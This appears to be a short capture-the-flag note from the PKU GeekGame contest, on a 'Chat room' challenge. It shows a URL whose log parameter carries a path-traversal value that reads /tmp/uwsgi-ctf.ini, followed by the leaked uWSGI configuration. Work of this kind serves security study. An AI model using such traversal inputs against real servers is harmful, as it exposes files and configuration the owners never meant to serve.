 Chat room!
https://prob17-566dq8cx.geekgame.pku.edu.cn/module?name=chatlog&log=../../../../tmp/uwsgi-ctf.ini
Message from another side:
[uwsgi]
socket = :3031
chdir = /usr/src/ufctf
manage-script-name = true
mount = /=app:app
master = true
uid = nobody
gid = nogroup
workers = 2
buffer-size = 65535
enable-threads = true
pidfile = /tmp/uwsgi.pid